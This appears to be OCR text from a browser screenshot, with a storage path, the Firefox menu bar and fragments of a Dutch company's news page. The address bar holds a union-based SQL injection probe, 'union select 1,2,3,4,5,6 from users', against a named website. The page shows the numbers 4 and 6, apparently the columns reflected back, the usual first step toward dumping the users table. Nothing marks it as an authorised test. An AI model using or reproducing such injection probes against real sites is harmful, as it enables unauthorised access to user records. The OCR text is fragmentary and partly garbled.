 Firefox File Edit View History Bookmarks Tools Window Help 43% Mon 15 Feb 18:00
Alpine Alpine
alpine.nl/news/-2 union select 1,2,3,4,5,6 from users
Home News Products Login
Alpine
4
6
Alpine
sanoma get the world